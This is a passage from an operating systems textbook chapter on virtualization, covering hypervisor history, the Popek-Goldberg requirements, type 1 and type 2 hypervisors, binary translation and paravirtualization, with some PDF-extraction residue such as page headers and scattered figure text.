system for their daily operations: a Web server on Linux, a mail server on Windows, an e-commerce server for customers running on macOS and a few other services running on various flavors of UNIX. Again, this solution works, but cheap it
is definitely not.
What to do? A possible (and popular) solution is to use virtual machine technology. Virtual machines technology itself is quite old, dating back to the 1960s,
477

478

VIRTUALIZATION AND THE CLOUD

CHAP. 7

but the way we use it today is a little different. The main idea is that a VMM (Virtual Machine Monitor) creates the illusion of multiple (virtual) machines on the
same physical hardware. A VMM is also known as a hypervisor. As discussed in
Sec. 1.7.5, we distinguish between type 1 hypervisors which run on the bare metal,
and type 2 hypervisors that may make use of all the wonderful services and
abstractions offered by an underlying operating system. Either way, virtualization
allows a single computer to host multiple virtual machines, each potentially running a completely different operating system.
The advantage of this approach is that a failure in one virtual machine does not
bring down any others. On a virtualized system, different servers can run on different virtual machines, thus maintaining the partial-failure model that a multicomputer has, but at a lower cost and with easier maintainability. Moreover, we can
now run multiple different operating systems on the same hardware, benefit from
virtual machine isolation in the face of attacks, and enjoy other good stuff.
Of course, consolidating servers like this is like putting all your eggs in one
basket. If the server running all the virtual machines fails, the result is even more
catastrophic than the crashing of a single dedicated server. The reason virtualization works, however, is that most service outages are due not to faulty hardware,
but to ill-designed, unreliable, buggy, and poorly configured software, emphatically including operating systems. With virtual machine technology, the only software running in the highest privilege mode is the hypervisor, which has two orders
of magnitude fewer lines of code than a full operating system, and thus two orders
of magnitude fewer bugs. A hypervisor is simpler than an operating system
because it does only one thing: emulate multiple copies of the bare metal (most
commonly the Intel x86 architecture, although ARM is becoming popular in datacenters also).
Running software in virtual machines has still other advantages in addition to
strong isolation. One of them is that having fewer physical machines saves money
on hardware and electricity and takes up less rack space. For a company such as
Amazon, Google or Microsoft, which may have hundreds of thousands of servers
doing a huge variety of different tasks at each data center, reducing the physical
demands on their data centers represents a huge cost savings. In fact, server companies sometimes locate their data centers in the middle of nowhere—just to be
close to, say, hydroelectric dams (and cheap energy). Virtualization also helps in
trying out new ideas. Typically, in large companies, individual departments or
groups think of an interesting idea and then go out and buy a server to implement
it. If the idea catches on and hundreds or thousands of servers are needed, the corporate data center expands. It is often hard to move the software to existing machines because each application often needs a different version of the operating
system, its own libraries, configuration files, and more. With virtual machines,
each application can take its own environment with it.
Another advantage of virtual machines is that checkpointing and migrating virtual machines (e.g., for load balancing across multiple servers) is much easier than

479
migrating processes running on a normal operating system. In the latter case, a fair
amount of critical state information about every process is kept in operating system
tables, including information relating to open files, alarms, signal handlers, and
more. When migrating a virtual machine, all that have to be moved are the memory
and disk images, since all the operating system tables move, too.
Another use for virtual machines is to run legacy applications on operating systems (or operating system versions) no longer supported or which do not work on
current hardware. These can run at the same time and on the same hardware as current applications. In fact, the ability to run at the same time applications that use
different operating systems is a big argument in favor of virtual machines.
Yet another important use of virtual machines is for software development. A
programmer who wants to make sure his software works on Windows 10, Windows 11, several versions of Linux, FreeBSD, OpenBSD, NetBSD, and macOS,
among other systems no longer has to get a dozen computers and install different
operating systems on all of them. Instead, she merely creates a dozen virtual machines on a single computer and installs a different operating system on each one.
Of course, she could have partitioned the hard disk and installed a different operating system in each partition, but that approach is more difficult. First of all, standard PCs support only four primary disk partitions, no matter how big the disk is.
Second, although a multiboot program could be installed in the boot block, it
would be necessary to reboot the computer to work on a new operating system.
With virtual machines, all of them can run at once, since they are really just glorified processes.
Perhaps the most important and buzzword-compliant use case for virtualization
nowadays is found in the cloud. The key idea of a cloud is straightforward: outsource your computation or storage needs to a well-managed data center run by a
company specializing in this and staffed by experts in the area. Because the data
center typically belongs to someone else, you will probably have to pay for the use
of the resources, but at least you will not have to worry about the physical machines, power, cooling, and maintenance. Because the isolation offered by virtualization, cloud-providers can allow multiple clients, even competitors, to share a
single physical machine. Each client gets a piece of the pie. At the risk of stretching the cloud metaphor, we mention that early critics maintained that the pie was
only in the sky and that real organizations would not want to put their sensitive
data and computations on someone else’s resources. By now, however, virtualized
machines in the cloud are used by countless organization for countless applications, and while it may not be for all organizations and all data, there is no doubt
that cloud computing has been a tremendous success.
We mentioned that hypervisor-based virtualization allows administrators to run
multiple isolated operating systems on the same hardware. In case there is no need
for different operating systems, just multiple instances of the same one, there is an
alternative to hypervisors, known as OS-level virtualization. As the name indicates, it is the operating system that creates multiple virtual environments for user

480

VIRTUALIZATION AND THE CLOUD

CHAP. 7

space—commonly referred to as containers or jails. There are many differences
with hypervisor-based virtualization. The main one is that while a container may
look like an isolated computer (with its own devices, its own memory, etc.), the
underlying operating system is fixed and cannot be replaced by another. A second
important difference is that since all containers use the same underlying operating
system (and hence share its resources), the isolation between containers is less
complete than that between virtual machines. A third difference is that, precisely
because the containers directly use the services of a single operating system, they
are often more lightweight and efficient than hypervisor-based solutions. In this
chapter, our main focus is on hypervisor-based virtualization, but we will discuss
OS-level virtualization also.

7.1 HISTORY
With all the hype surrounding virtualization in recent years, we sometimes forget that by Internet standards virtual machines are ancient. As early as the 1960s.
IBM experimented with not just one but two independently developed hypervisors:
SIMMON and CP-40. While CP-40 was a research project, it was reimplemented
as CP-67 to form the control program of CP/CMS, a virtual machine operating
system for the IBM System/360 Model 67. Later, it was reimplemented again and
released as VM/370 for the System/370 series in 1972. The System/370 line was
replaced by IBM in the 1990s by the System/390. This was essentially just a name
change since the underlying architecture remained the same for reasons of backward compatibility. Of course, the hardware technology was greatly improved and
the newer machines were bigger and faster than the older ones, but as far as virtualization was concerned, nothing changed. In 2000, IBM released the z-series,
which supported 64-bit virtual address spaces but was otherwise backward compatible with the System/360. All of these systems supported virtualization decades
before it became popular on the x86.
In 1974, two computer scientists at UCLA, Gerald Popek and Robert Goldberg, published a seminal paper (‘‘Formal Requirements for Virtualizable Third
Generation Architectures’’) that listed exactly what conditions a computer architecture should satisfy in order to support virtualization efficiently (Popek and Goldberg, 1974). It is impossible to write a chapter on virtualization without referring to
their work and terminology. Famously, the well-known x86 architecture that also
originated in the 1970s did not meet these requirements for decades. It was not the
only one. Nearly every architecture since the mainframe also failed the test. The
1970s were very productive, seeing also the birth of UNIX, Ethernet, the Cray-1,
Microsoft, and Apple—so, despite what your parents may say, the 1970s were not
just about disco!
In fact, the real Disco revolution started in the 1990s, when researchers at Stanford University developed a new hypervisor by that name and went on to found
VMware, a virtualization giant that offers type 1 and type 2 hypervisors and now

SEC. 7.1

HISTORY

481

rakes in billions of dollars in revenue (Bugnion et al., 1997, Bugnion et al., 2012).
Incidentally, the distinction between ‘‘type 1’’ and ‘‘type 2’’ hypervisors is also
from the seventies (Goldberg, 1972). VMware introduced its first virtualization
solution for x86 in 1999. In its wake other products followed: Xen, KVM, VirtualBox, Hyper-V, Parallels, and many others. It seems the time was right for virtualization, even though the theory had been nailed down in 1974 and for decades
IBM had been selling computers that supported—and heavily used—virtualization.
In 1999, it became popular among the masses, but new it was not, despite the massive attention it suddenly gained.
OS-level virtualization, while not as old as hypervisors, has a history that
stretches back quite some time also. In 1979, UNIX v7 introduced a new system
call: chroot (change root). The system call takes as its single argument a path
name, for instance /home/hjb/my new root, which is where it will create a new
‘‘root’’ directory for the current process and all of its children. Thus, when the
process reads a file /README.txt (a file in the root directory), it really accesses
/home/hjb/my new root/README.txt. In other words, the operating system has
created a separate environment on disk to which the process is confined. It cannot
access files from directories other than those in the subtree below the new root (and
we had better make sure that all files the process ever needs will be in this subtree,
because they are literally all it can access).
A kind soul might consider this enough to be called a virtual environment, but
clearly it is an exceedingly poor man’s version of that. For instance, while the visibility of the file system is limited to a subtree, there is no isolation of processes or
their privileges. Thus, a process inside the subtree can still send signals to processes outside the subtree. Similarly, a process with administrator (or ‘‘root’’) privileges cannot be properly locked inside the chroot subtree: having root privileges, it
can do anything, including breaking out of the confined file name space. Another
problem is that processes in different chroot subtrees still have access to all the IP
addresses assigned to the machine and there is no isolation between packets sent
from this process and those sent by processes in other subtrees. In other words,
these are not virtual machines at all.
In 2000, Poul-Henning Kamp and Robert Watson extended the chroot isolation
in the FreeBSD operating system to create what they referred to as FreeBSD Jails
(Kamp and Watson, 2000). They partitioned resources much more pervasively:
Jails had their own file system name spaces, their own IP addresses, their own
(limited) root processes, etc. Their elegant solution was hugely influential and soon
similar features appeared in other operating systems, often partitioning even more
resources, such as memory or CPU usage. In 2008, Linux Containers (LXC) was
released. Based on an earlier resource partitioning project at Google, LXC offers
partitioning of resources of a collection of processes through containers. However,
the popularity of containers really exploded with the launch of Docker in 2013.
Docker uses OS-level virtualization to allow software to be packaged in containers
that hold all the code, libraries, and configuration files needed to run it.

482

VIRTUALIZATION AND THE CLOUD

CHAP. 7

Many people use the term ‘‘virtualization’’ to refer exclusively to hypervisorbased solutions, and use the term ‘‘containerization’’ to talk about OS-level virtualization. While we emphasize that in reality both are forms of virtualization, we
reluctantly adopt the same convention in this chapter. So, unless we explicitly say
otherwise (e.g., when we talk about containers), you may assume that henceforth
virtualization refers to the hypervisor variety.

7.2 REQUIREMENTS FOR VIRTUALIZATION
If we leave OS-level virtualization aside, it is important that virtual machines
act just like the real McCoy. In particular, it must be possible to boot them like real
machines and install arbitrary operating systems on them, just as can be done on
the real hardware. It is the task of the hypervisor to provide this illusion and to do
it efficiently. Indeed, hypervisors should score well in three dimensions:
1. Safety: The hypervisor should have full control of the virtualized
resources.
2. Fidelity: The behavior of a program on a virtual machine should be
identical to that of the same program running on bare hardware.
3. Efficiency: Much of the code in the virtual machine should run without intervention by the hypervisor.
An unquestionably safe way to execute the instructions is to consider each
instruction in turn in an interpreter (such as Bochs) and perform exactly what is
needed for that instruction. Some instructions can be executed directly, but not too
many. For instance, the interpreter may be able to execute an INC (increment)
instruction simply as is, but instructions that are not safe to execute directly must
be simulated by the interpreter. For instance, we cannot really allow the guest operating system to disable interrupts for the entire machine or modify the page-table
mappings. The trick is to make the operating system on top of the hypervisor think
that it has disabled interrupts, or changed the machine’s page mappings. We will
see how this is done later. For now, we just want to say that the interpreter may be
safe, and if carefully implemented, perhaps even hi-fi, but the performance sucks.
To also satisfy the performance criterion, we will see that VMMs try to execute
most of the code directly.
Now let us turn to fidelity. Virtualization has long been a problem on the x86
architecture due to defects in the Intel 386 architecture that were automatically carried forward into new CPUs for 20 years in the name of backward compatibility. In
a nutshell, every CPU with kernel mode and user mode has a set of instructions
that behave differently when executed in kernel mode than when executed in user
mode. These include instructions that do I/O, change the MMU settings, and so on.
Popek and Goldberg called these sensitive instructions. There is also a set of

SEC. 7.2

REQUIREMENTS FOR VIRTUALIZATION

483

instructions that cause a trap if executed in user mode. Popek and Goldberg called
these privileged instructions. Their paper stated for the first time that a machine
is virtualizable only if the sensitive instructions are a subset of the privileged
instructions. In simpler language, if you try to do something in user mode that you
should not be doing in user mode, the hardware should trap. Unlike the IBM/370,
which had this property, Intel’s 386 did not. Quite a few sensitive 386 instructions
were ignored if executed in user mode or executed with different behavior. For
example, the POPF instruction replaces the flags register, which changes the bit
that enables/disables interrupts. In user mode, this bit is simply not changed. As a
consequence, the 386 and its successors could not be virtualized, so they could not
support a hypervisor directly.
Actually, the situation is even worse than sketched. In addition to the problems
with instructions that fail to trap in user mode, there are instructions that can read
sensitive state in user mode without causing a trap. For example, on x86 processors
prior to 2005, a program can determine whether it is running in user mode or kernel mode by reading its code-segment selector. An operating system that did this
and discovered that it was actually in user mode might make an incorrect decision
based on this information.
This problem was finally solved when Intel and AMD introduced virtualization
in their CPUs starting in 2005 (Uhlig et al., 2005). On the Intel CPUs it is called
VT (Virtualization Technology); on the AMD CPUs it is called SVM (Secure
Virtual Machine). We will use the term VT in a generic sense below. Both were
inspired by the IBM VM/370 work, but they are slightly different. The basic idea
is to create environments in which virtual machines can be run. When a guest
operating system is started up in an environment, it continues to run there until it
causes an exception and traps to the hypervisor, for example, by executing an I/O
instruction. The set of operations that trap is controlled by a hardware bitmap set
by the hypervisor. With these extensions, the classical trap-and-emulate virtual
machine approach becomes possible.
The astute reader may have noticed an apparent contradiction in the description thus far. On the one hand, we have said that x86 was not virtualizable until the
architecture extensions introduced in 2005. On the other hand, we saw that
VMware launched its first x86 hypervisor in 1999. How can both be true at the
same time? The answer is that the hypervisors before 2005 did not really run the
original guest operating system. Rather, they rewrote part of the code on the fly to
replace problematic instructions with safe code sequences that emulated the original instruction. Suppose, for instance, that the guest operating system performed a
privileged I/O instruction, or modified one of the CPU’s privileged control registers (like the CR3 register which contains a pointer to the page directory). It is
important that the consequences of such instructions are limited to this virtual
machine and do not affect other virtual machines, or the hypervisor itself. Thus, an
unsafe I/O instruction was replaced by a trap that, after a safety check, performed
an equivalent instruction and returned the result. Since we are rewriting, we can

484

VIRTUALIZATION AND THE CLOUD

CHAP. 7

use the trick to replace instructions that are sensitive, but not privileged. Other
instructions execute natively. The technique is known as binary translation; we
will discuss it more detail in Sec. 7.4.
There is no need to rewrite all sensitive instructions. In particular, user processes on the guest can typically run without modification. If the instruction is nonprivileged but sensitive and behaves differently in user processes than in the kernel,
that is fine. We are running it in userland anyway. For sensitive instructions that are
privileged, we can resort to the classical trap-and-emulate, as usual. Of course, the
VMM must ensure that it receives the corresponding traps. Typically, the VMM
has a module that executes in the kernel and redirects the traps to its own handlers.
A different form of virtualization is known as paravirtualization. It is quite
different from full virtualization, because it never even aims to present a virtual
machine that looks just like the actual underlying hardware. Instead, it presents a
machine-like software interface that explicitly exposes the fact that it is a virtualized environment. For instance, it offers a set of hypercalls, which allow the
guest to send explicit requests to the hypervisor (much as a system call offers kernel services to applications). Guests use hypercalls for privileged sensitive operations like updating the page tables, but because they do it explicitly in cooperation
with the hypervisor, the overall system can be simpler and faster.
It should not come as a surprise that paravirtualization is not new either. IBM’s
VM operating system has offered such a facility, albeit under a different name,
since 1972. The idea was revived by the Denali (Whitaker et al., 2002) and Xen
(Barham et al., 2003) virtual machine monitors. Compared to full virtualization,
the drawback of paravirtualization is that the guest has to be aware of the virtual
machine API. This means it needs to be customized explicitly for the hypervisor.
Before we delve more deeply into type 1 and type 2 hypervisors, it is important
to mention that not all virtualization technology tries to trick the guest into believing that it has the entire system. Sometimes, the aim is simply to allow a process to
run that was originally written for a different operating system and/or architecture.
We therefore distinguish between full system virtualization and process-level virtualization. While we focus on the former in the remainder of this chapter, process-level virtualization technology is used in practice also. Well-known examples
include the WINE compatibility layer that allows Windows application to run on
POSIX-compliant systems like Linux, BSD, and macOS, and the process-level version of the QEMU emulator that allows applications for one architecture to run on
another.

7.3 TYPE 1 AND TYPE 2 HYPERVISORS
Goldberg (1972) distinguished between two approaches to virtualization. One
kind of hypervisor, dubbed a type 1 hypervisor, is illustrated in Fig. 7-1(a). Technically, it is like an operating system, since it is the only program running in the

SEC. 7.3

TYPE 1 AND TYPE 2 HYPERVISORS

485

most privileged mode. Its job is to support multiple copies of the actual hardware,
called virtual machines, similar to the processes a normal operating system runs.

Figure 7-1. Location of type 1 and type 2 hypervisors.

In contrast, a type 2 hypervisor, shown in Fig. 7-1(b), is a different kind of
animal. It is a program that relies on, say, Windows or Linux to allocate and
schedule resources, very much like a regular process. Of course, the type 2 hypervisor still pretends to be a full computer with a CPU and various devices. Both
types of hypervisor must execute the machine’s instruction set in a safe manner.
For instance, an operating system running on top of the hypervisor may change and
even mess up its own page tables, but not those of others.
The operating system running on top of the hypervisor in both cases is called
the guest operating system. For a type 2 hypervisor, the operating system running
on the hardware is called the host operating system. The first type 2 hypervisor
on the x86 market was VMware Workstation (Bugnion et al., 2012). In this section, we introduce the general idea. A study of VMware in more detail follows in
Sec. 7.12.
Type 2 hypervisors, sometimes referred to as hosted hypervisors, depend for
much of their functionality on a host operating system such as Windows, Linux, or
macOS. When it starts for the first time, it acts like a newly booted computer and
expects to find a DVD, USB drive, or CD-ROM containing an operating system in
the drive. This time, however, the drive could be a virtual device. For instance, it is
possible to store the image as an ISO file on the hard drive of the host and have the
hypervisor pretend it is reading from a proper DVD drive. It then installs the operating system to its virtual disk (again really just a Windows, Linux, or macOS
file) by running the installation program found on the DVD. Once the guest operating system is installed on the virtual disk, it can be booted and run. It is completely unaware that it has been tricked.
The various categories of virtualization we have discussed are summarized in
the table of Fig. 7-2 for both type 1 and type 2 hypervisors. For each combination
of hypervisor and kind of virtualization, some examples are given.

486

VIRTUALIZATION AND THE CLOUD

Virtualizaton method

Type 1 hypervisor

CHAP. 7

Type 2 hypervisor

Vir tualization without HW support

ESX Server 1.0

VMware Workstation 1

Paravir tualization

Xen 1.0

Vir tualBox 5.0+

Vir tualization with HW support

vSphere, Xen, Hyper-V

Process virtualization

VMware Fusion, KVM, Parallels
Wine

Figure 7-2. Examples of hypervisors. Type 1 hypervisors run on the bare metal,
whereas type 2 hypervisors use the services of an existing host operating system.

7.4 TECHNIQUES FOR EFFICIENT VIRTUALIZATION
Virtualizability and performance are important issues, so let us examine them
more closely. Assume, for the moment, that we have a type 1 hypervisor supporting one virtual machine, as shown in Fig. 7-3. Like all type 1 hypervisors, it
runs on the bare metal. The virtual machine runs as a user process in user mode,
and as such is not allowed to execute sensitive instructions (in the Popek-Goldberg
sense). However, the virtual machine runs a guest operating system that thinks it is
in kernel mode (although, of course, it is not). We will call this virtual kernel
mode. The virtual machine also runs user processes, which think they are in user
mode (and really are in user mode).
User process
Virtual
machine

Virtual user mode
Guest operating system

Virtual kernel mode
Trap on privileged instruction

Type 1 hypervisor

User
mode
Kernel
mode

Hardware

Figure 7-3. When the operating system in a virtual machine executes a kernelonly instruction, it traps to the hypervisor if virtualization technology is present.

What happens when the guest operating system (which thinks it is in kernel
mode) executes an instruction that is allowed only when the CPU really is in kernel
mode? Normally, on CPUs without VT, the instruction fails and the operating system crashes. On CPUs with VT, when the guest operating system executes a sensitive instruction, a trap to the hypervisor does occur, as illustrated in Fig. 7-3. The
hypervisor can then inspect the instruction to see if it was issued by the guest operating system in the virtual machine or by a user program in the virtual machine. In
the former case, it arranges for the instruction to be carried out; in the latter case, it

SEC. 7.4

487

TECHNIQUES FOR EFFICIENT VIRTUALIZATION

emulates what the real hardware would do when confronted with a sensitive
instruction executed in user mode.

7.4.1 Virtualizing the Unvirtualizable
Building a virtual machine system is relatively straightforward when VT is
available, but what did people do before that? For instance, VMware released a
hypervisor well before the arrival of the virtualization extensions on the x86.
Again, the answer is that the software engineers who built such systems made
clever use of binary translation and hardware features that did exist on the x86,
such as the processor’s protection rings.
For many years, the x86 has supported four protection modes or rings. Ring 3
is the least privileged. This is where normal user processes execute. In this ring,
you cannot execute privileged instructions. Ring 0 is the most privileged ring that
allows the execution of any instruction. In normal operation, the kernel runs in
ring 0. The remaining two rings are not used by any current operating system. In
other words, hypervisors were free to use them as they pleased. As shown in
Fig. 7-4, many virtualization solutions therefore kept the hypervisor in kernel mode
(ring 0) and the applications in user mode (ring 3), but put the guest operating system in a layer of intermediate privilege (ring 1). As a result, the kernel is privileged
relative to the user processes and any attempt to access kernel memory from a user
program leads to an access violation. At the same time, the guest operating system’s privileged instructions trap to the hypervisor. The hypervisor does some sanity checks and then performs the instructions on the guest’s behalf.
User process
ring 3
Virtual
machine

ring 2
Guest operating system
(Rewrite binary prior to execution + emulate)
Type 1 hypervisor

ring 1
ring 0

Hardware

Figure 7-4. The binary translator rewrites the guest operating system running in
ring 1, while the hypervisor runs in ring 0.

As for the sensitive instructions in the guest’s kernel code: the hypervisor
makes sure they no longer exist. To do so, it rewrites the code, one basic block at a
time. A basic block is a short, straight-line sequence of instructions that ends with

488

VIRTUALIZATION AND THE CLOUD

CHAP. 7

a branch. By definition, a basic block contains no jump, call, trap, return, or other
instruction that alters the flow of control, except for the very last instruction which
does precisely that. Just prior to executing a basic block, the hypervisor first scans
it to see if it contains sensitive instructions (in the Popek and Goldberg sense), and
if so, replaces them with a call to a hypervisor procedure that handles them. The
branch on the last instruction is also replaced by a call into the hypervisor (to make
sure it can repeat the procedure for the next basic block). Dynamic translation and
emulation sound expensive, but typically are not. Translated blocks are cached, so
no translation is needed in the future. Also, most code blocks do not contain sensitive or privileged instructions and thus can execute natively. In particular, as long
as the hypervisor configures the hardware carefully (as is done, for instance, by
VMware), the binary translator can ignore all user processes; they execute in nonprivileged mode anyway.
After a basic block has completed executing, control is returned to the hypervisor, which then locates its successor. If the successor has already been translated,
it can be executed immediately. Otherwise, it is first translated, cached, then executed. Eventually, most of the program will be in the cache and run at close to
full speed. Various optimizations are used, for example, if a basic block ends by
jumping to (or calling) another one, the final instruction can be replaced by a jump
or call directly to the translated basic block, eliminating all overhead associated
with finding the successor block. Again, there is no need to replace sensitive instructions in user programs; the hardware will just ignore them anyway.
On the other hand, it is common to perform binary translation on all the guest
operating system code running in ring 1 and replace even the privileged sensitive
instructions that, in principle, could be made to trap also. The reason is that traps
are very expensive and binary translation leads to better performance.
So far we have described a type 1 hypervisor. Although type 2 hypervisors are
conceptually different from type 1 hypervisors, they use, by and large, the same
techniques. For instance, VMware ESX Server (a type 1 hypervisor first shipped in
2001) used exactly the same binary translation as the first VMware Workstation (a
type 2 hypervisor released two years earlier).
However, to run the guest code natively and use exactly the same techniques
requires the type 2 hypervisor to manipulate the hardware at the lowest level,
which cannot be done from user space. For instance, it has to set the segment
descriptors to exactly the right value for the guest code. For faithful virtualization,
the guest operating system should also be tricked into thinking that it is the true
and only operating system, with full control of all the machine’s resources and
with access to the entire address space (4 GB on 32-bit machines). When the guest
operating system finds another system (the host kernel) squatting in its address
space, first one will not be amused.
Unfortunately, this is exactly what happens when the guest runs as a user process on a regular operating system. For instance, in Linux a user process has access
to just 3 GB of the 4-GB address space, as the remaining 1 GB is reserved for the

SEC. 7.4

TECHNIQUES FOR EFFICIENT VIRTUALIZATION

489

kernel. Any access to the kernel memory leads to a trap. In principle, it is possible
to take the trap and emulate the appropriate actions, but doing so is expensive and
typically requires installing the appropriate trap handler in the host kernel. Another
(obvious) way to solve the two-kings problem is to reconfigure the system to
remove the host operating system and actually give the guest the entire address
space. However, doing so is clearly not possible from user space either.
Likewise, the hypervisor needs to handle the interrupts to do the right thing,
for instance when the disk sends an interrupt or a page fault occurs. Also, if the
hypervisor wants to use trap-and-emulate for privileged instructions, it needs to
receive the traps. Again, installing trap/interrupt handlers in the kernel is not possible for user processes.
Most modern type 2 hypervisors therefore have a kernel module operating in
ring 0 that allows them to manipulate the hardware with privileged instructions. Of
course, manipulating the hardware at the lowest level and giving the guest access
to the full address space is all well and good, but at some point the hypervisor
needs to clean it up and restore the original processor context. Suppose, for instance, that the guest is running when an interrupt arrives from an external device.
Since a type 2 hypervisor depends on the host’s device drivers to handle the interrupt, it needs to reconfigure the hardware completely to run the host operating system code. When the device driver runs, it finds everything just as it expected it to
be. The hypervisor behaves just like teenagers throwing a party while their parents
are away. It is okay to rearrange the furniture completely, as long as they put it
back exactly as they found it before the parents come home. Going from a hardware configuration for the host kernel to a configuration for the guest operating
system is known as a world switch. We will discuss it in detail when we discuss
VMware in Sec. 7.12.
It should now be clear why these hypervisors work, even on unvirtualizable
hardware: sensitive instructions in the guest kernel are replaced by calls to procedures that emulate these instructions. No sensitive instructions issued by the guest
operating system are ever executed directly by the true hardware. They are turned
into calls to the hypervisor, which then emulates them.

7.4.2 The Cost of Virtualization
One might naively expect that CPUs with VT would greatly outperform software techniques that resort to translation, but measurements showed a mixed picture (Adams and Agesen, 2006). It turns out that the trap-and-emulate approach
used by VT hardware generates a lot of traps, and traps are very expensive on modern hardware because they ruin CPU caches, TLBs, and branch prediction tables
internal to the CPU. In contrast, when sensitive instructions are replaced by calls
to hypervisor procedures within the executing process, none of this context-switching overhead is incurred. As Adams and Agesen show, depending on the workload, sometimes software would beat hardware. For this reason, some type 1 (and

490

VIRTUALIZATION AND THE CLOUD

CHAP. 7

type 2) hypervisors do binary translation for performance reasons, even though the
software will execute correctly without it. In recent years, this situation changed
and state-of-the-art CPUs and hypervisors are quite efficient with hardware virtualization. For instance, VMware no longer has a binary translator.
With binary translation, the translated code itself may be either slower or faster
than the original code. Suppose, for instance, that the guest operating system disables hardware interrupts using the CLI instruction (‘‘clear interrupts’’). Depending
on the architecture, this instruction can be very slow, taking many tens of cycles on
certain CPUs with deep pipelines and out-of-order execution. It should be clear by
now that the guest’s wanting to turn off interrupts does not mean the hypervisor
should really turn them off and affect the entire machine. Thus, the hypervisor
must turn them off for the guest without really turning them off. To do so, it may
keep track of a dedicated IF (Interrupt Flag) in the virtual CPU data structure it
maintains for each guest (making sure the virtual machine does not get any interrupts until the interrupts are turned off again). Every occurrence of CLI in the guest
will be replaced by something like ‘‘Vir tualCPU.IF = 0’’, which is a very cheap move
instruction that may take as little as one to three cycles. Thus, the translated code is
faster. Still, with modern VT hardware, usually the hardware beats the software.
On the other hand, if the guest operating system modifies its page tables, this is
very costly. The problem is that each guest operating system on a virtual machine
thinks it ‘‘owns’’ the machine and is at liberty to map any virtual page to any physical page in memory. However, if one virtual machine wants to use a physical page
that is already in use by another virtual machine (or the hypervisor), something has
to give. We will see in Sec. 7.6 that the solution is to add an extra level of page
tables to map ‘‘guest physical pages’’ to the actual physical pages on the host. Not
surprisingly, mucking around with multiple levels of page tables is not cheap.

7.5 ARE HYPERVISORS MICROKERNELS DONE RIGHT?
Both type 1 and type 2 hypervisors work with unmodified guest operating systems, but have to jump through hoops to get good performance. We have seen that
paravirtualization takes a different approach by modifying the source code of the
guest operating system instead. Rather than performing sensitive instructions, the
paravirtualized guest executes hypercalls. In effect, the guest operating system is
acting like a user program making system calls to the operating system (the hypervisor). When this route is taken, the hypervisor must define an interface consisting
of a set of procedure calls that guest operating systems can use. This set of calls
forms what is effectively an API (Application Programming Interface) even
though it is an interface for use by guest operating systems, not application programs.
Going one step further, by removing all the sensitive instructions from the
operating system and just having it make hypercalls to get system services like I/O,

SEC. 7.5

ARE HYPERVISORS MICROKERNELS DONE RIGHT?

491

we have turned the hypervisor into a microkernel, like that of Fig. 1-26. The idea,
explored in paravirtualization, is that emulating peculiar hardware instructions is
an unpleasant and time-consuming task. It requires a call into the hypervisor and
then emulating the exact semantics of a complicated instruction. It is far better just
to have the guest operating system call the hypervisor (or microkernel) to do I/O,
and so on.
Indeed, some researchers have argued that we should perhaps consider hypervisors as ‘‘microkernels done right’’ (Hand et al., 2005). The first thing to mention
is that this is a highly controversial topic and some researchers have vocally opposed the notion, arguing that the difference between the two is not fundamental to
begin with (Heiser et al., 2006). Others suggest that compared to microkernels,
hypervisors may not even be that well suited for building secure systems, and
advocate that they be extended with kernel functionality like message passing and
memory sharing (Hohmuth et al., 2004). Finally, some researchers have made the
argument that perhaps hypervisors are not even ‘‘operating systems research done
right’’ (Roscoe et al., 2007). Since nobody said anything about operating system
textbooks done right (or wrong)—yet—we think we do right by exploring the similarity between hypervisors and microkernels a bit more.
The main reason the first hypervisors emulated the complete machine was the
lack of availability of source code for the guest operating system (e.g., for Windows) or the vast number of variants (e.g., for Linux). Perhaps in the future the
hypervisor/microkernel API will be standardized, and subsequent operating systems will be designed to call it instead of using sensitive instructions. Doing so
would make virtual machine technology easier to support and use.
The difference between true virtualization and paravirtualization is illustrated
in Fig. 7-5. Here we have two virtual machines being supported on VT hardware.
On the left is an unmodified version of Windows as the guest operating system.
When a sensitive instruction is executed, the hardware causes a trap to the hypervisor, which then emulates it and returns. On the right is a version of Linux modified
so that it no longer contains any sensitive instructions. Instead, when it needs to do
I/O or change critical internal registers (such as the one pointing to the page
tables), it makes a hypervisor call to get the work done, just like an application program making a system call in standard Linux.
In Fig. 7-5, we have shown the hypervisor as being divided into two parts separated by a dashed line. In reality, only one program is running on the hardware.
One part of it is responsible for interpreting trapped sensitive instructions, in this
case, from Windows. The other part of it just carries out hypercalls. In the figure
the latter part is labeled ‘‘microkernel.’’ If the hypervisor is intended to run only
paravirtualized guest operating systems, there is no need for the emulation of sensitive instructions and we have a true microkernel, which just provides very basic
services such as process dispatching and managing the MMU. The boundary
between a type 1 hypervisor and a microkernel is vague already and will probably
get even less clear as hypervisors begin acquiring more and more functionality and

492

VIRTUALIZATION AND THE CLOUD
True virtualization

Unmodified Windows

CHAP. 7

Paravirtualization

Trap due
to sensitive
instruction

Type 1 hypervisor

Modified Linux

Trap due
to hypervisor
call

Microkernel
Hardware

Figure 7-5. True virtualization and paravirtualization.

hypercalls, as seems likely. Again, this subject is controversial, but it is increasingly clear that the program running in kernel mode on the bare hardware should be
small and reliable and consist of thousands, not millions, of lines of code.
Paravirtualizing the guest operating system raises a number of serious issues.
First, if the sensitive (i.e., kernel-mode) instructions are replaced with calls to the
hypervisor, how can the operating system run on the native hardware? After all,
the hardware does not understand these hypercalls. And second, what if there are
multiple hypervisors available in the marketplace, such as VMware, the open
source Xen originally from the University of Cambridge, and Microsoft’s Hyper-V,
all with somewhat different hypervisor APIs? How can the kernel be modified to
run on all of them?
Amsden et al. (2006) have proposed a solution. In their model, the kernel is
modified to call special procedures whenever it needs to do something sensitive.
Together these procedures, called the VMI (Virtual Machine Interface), form a
low-level layer that interfaces with the hardware or hypervisor. These procedures
are designed to be generic and not tied to any specific hardware platform or to any
particular hypervisor.
An example of this technique is given in Fig. 7-6 for a paravirtualized version
of Linux they call VMI Linux (VMIL). When VMI Linux runs on the bare hardware, it has to be linked with a library that issues the actual (sensitive) instruction
needed to do the work, as shown in Fig. 7-6(a). When running on a hypervisor, say
VMware or Xen, the guest operating system is linked with different libraries that
make the appropriate (and different) hypercalls to the underlying hypervisor. In
this way, the core of the operating system remains portable yet is hypervisor
friendly and still efficient.
Other proposals for a virtual machine interface have also been made. Another
popular one is called paravirt ops. The idea is conceptually similar to what we
described above, but different in the details. Essentially, a group of several Linux
vendors that included companies like IBM, VMware, Xen, and Red Hat advocated

SEC. 7.5

ARE HYPERVISORS MICROKERNELS DONE RIGHT?

VMI Linux

VMI Linux

VMI Linux

VMIL /HWinterface lib.

VMIL to Vmware lib.

VMIL to Xen library

Sensitive
instruction
executed by
HW

Hypervisor call

493

Hypervisor call

VMware

Xen

Hardware

Hardware

Hardware

(a)

